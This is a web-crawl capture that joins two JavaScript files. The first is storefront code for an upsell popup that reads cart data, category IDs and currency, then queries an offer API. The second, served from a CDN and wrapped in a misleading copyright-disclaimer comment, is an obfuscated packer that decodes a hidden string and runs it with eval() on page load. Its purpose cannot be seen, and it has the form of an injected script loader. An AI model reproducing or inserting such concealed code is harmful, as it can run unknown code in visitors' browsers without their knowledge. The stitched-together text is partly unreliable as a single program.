        });
        
        return check > 0;
    }

    return false;
}

function getCategoryIds() {
    const mainData = window.peasi_main_data;
    if (!mainData?.ps_categories) {
        return [];
    }

    if (window.location.pathname.includes("cart.php")) {
        if (!mainData?.ps_cart.length) {
            return [];
        }
    } else if (mainData?.ps_product?.id) {
        if (!mainData?.ps_product?.category) {
            return [];
        }
    }

    const productCategories = window.location.pathname.includes("cart.php") ? mainData?.ps_cart?.map(item => item?.category_names).flat() : mainData?.ps_product?.category;
    const allCategories = mainData?.ps_categories;

    if (!Array.isArray(productCategories) || !Array.isArray(allCategories)) {
        return [];
    }

    const categoryIds = [];

    productCategories.forEach(productCat => {
        if (typeof productCat !== 'string') return;

        const levels = productCat.split('/').map(name => name.trim());
        let currentCategories = allCategories;

        levels.forEach(level => {
            const found = currentCategories.find(cat => cat.name === level);
            if (found) {
                categoryIds.push(found.id);
                currentCategories = found.children || [];
            }
        });
    });

    return categoryIds;
}

async function psStorefrontHandler() {
    // Add modal HTML to the page
    var modal_html = `<div id="get-store-hash" data-store_hash="${req_data.store_hash}" data-channel_id="${req_data.channel_id}"></div>
<div id="ult-upsell-popup-modal" class="tds-new-modal new-modal">
    <div class="new-modal-content ult-upsell-modal-body">
        <!-- Insert modal content here -->
    </div>
</div>`;

    $('body').prepend(modal_html);

    if (window.location.pathname.includes("order-confirmation")) {
        position = 3;
    } else if (window.location.pathname.includes("checkout")) {
        position = 2;
    } else if (window.location.pathname.includes("cart.php")) {
        position = 4;
    }

    // Update position in req_data
    req_data.position = position;
    req_data.category_ids = getCategoryIds();

    // Prefer customer info provided by the storefront over JWT token
    if (window.peasi_main_data && window.peasi_main_data.ps_customer) {
        req_data.is_user_logged_in = 1;
        var ps = window.peasi_main_data.ps_customer || {};
        if (ps.customer_group_id != null) {
            req_data.customer_info = { group_id: ps.customer_group_id };
            req_data.user_token = '';
        }
    }
    
    if (typeof getPopupContent2 === 'function') {
        getPopupContent2();
    }
}

function getPopupContent2() {
    $.get('/api/storefront/carts', function(cart_data) {
        if (cart_data && cart_data.length > 0) {
            for (var cart_item of cart_data) {
                if (cart_item.coupons.length > 0) {
                    req_data.is_has_coupons_in_cart = 1;
                    break;
                }
            }
            cart_id = cart_data[0]['id'];
            cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"].concat(cart_data[0]["lineItems"]["customItems"]));
            req_data.products_in_cart = cart_items.map(x => x.productId);

            req_data.cartValue = cart_data[0]['baseAmount'];
            req_data.qtyCart = getQtyCart(cart_items);
            if (position == 2) {
                req_data.trigger_product_ids = cart_items.map(x => x.productId);
                localStorage.setItem('cart_items', req_data.trigger_product_ids);
                localStorage.setItem('cartValue', req_data.cartValue);
                localStorage.setItem('qtyCart', req_data.qtyCart);
                if (localStorage.getItem('offer_showed_before_co')) {
                    return false;
                }
            }

            if (position == 4) {
                req_data.trigger_product_ids = cart_items.map(x => x.productId);
                if (localStorage.getItem('offer_showed_in_cart')) {
                    return false;
                }
            }

            if(position == 2 || position == 4) {
                req_data.triggerVariantIds = getTriggerProductsVariants(cart_items)
                localStorage.setItem('triggerVariantIds',JSON.stringify(req_data.triggerVariantIds))
            }
        }

        localStorage.removeItem('offer_showed_before_co');
        localStorage.removeItem('offer_showed_in_cart');

        if (position == 3 && localStorage.getItem('cart_items')) {
            req_data.trigger_product_ids = localStorage.getItem('cart_items').split(",");
            req_data.products_in_cart = req_data.trigger_product_ids.slice();
            req_data.cartValue = localStorage.getItem('cartValue');
            req_data.qtyCart = localStorage.getItem('qtyCart');
            req_data.triggerVariantIds = JSON.parse(localStorage.getItem('triggerVariantIds'));
            localStorage.removeItem('cart_items');
            localStorage.removeItem('cartValue');
            localStorage.removeItem('cart_items');
            localStorage.removeItem('triggerVariantIds');
        }

        // dest_currency_code = $('#currencySelection strong').parent().attr('data-currency-code')
        dest_currency_code = $('.body').attr('data-currency-code');

        console.log(dest_currency_code);
        if (typeof dest_currency_code !== "undefined" && dest_currency_code !== base_currency_code) {
            req_data.currency_code = dest_currency_code;
            localStorage.setItem('dest_currency_code', dest_currency_code);
        }
        else if (typeof dest_currency_code !== "undefined" && dest_currency_code === base_currency_code) {
            dest_currency_code = base_currency_code;
            localStorage.setItem('dest_currency_code', dest_currency_code);
        }
        else {
            if (localStorage.getItem('dest_currency_code') && localStorage.getItem('dest_currency_code') !== base_currency_code) {
                dest_currency_code = localStorage.getItem('dest_currency_code');
                req_data.currency_code = dest_currency_code;
            }
            else {
                dest_currency_code = base_currency_code;
            }
        }
        req_data.currency_code = dest_currency_code
        let offerIDs = getCookieMatch('_v1_offerId_');
        req_data.offerIDs = offerIDs;
        if (req_data.trigger_product_ids.length < 1 && product_id == null) {
            console.log('Request data invalid. Request fail.');
            hasOffer = false;
            return false;
        }

        $.ajax({
            url: apiUri + "/api/popup-content",
            headers: {
                "Access-Control-Allow-Headers": "*"
            },
            type: "GET",
            crossDomain: true,
            data: req_data,
            dataType: "json",
            success: function(res) {
                if (res.responseText) {
                    handleOfferExist(res);
                }
            },
            error: function(res) {
                $('.ult-upsell-modal-body').html(res.responseText);
            },
        });
    })
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_3.js
body_size: 391
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("wwmWvmpWvmwWLAmWpLAWvmpWpAvWvpmWpApWpLAWLwmWpAwWpApWvppWvpLWpwvWvmpWpApWpAvWLwmWpwLWvmAWvpLWpwwWvppWvmvWwmvWwmpWLpLWwmvWLApWLppWpAvWpApWpwLWpAmWvmAWvmAWvpmWpLLWLApWLwAWpLpWpvAW",10,"AwLvpmWVd",37,6,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976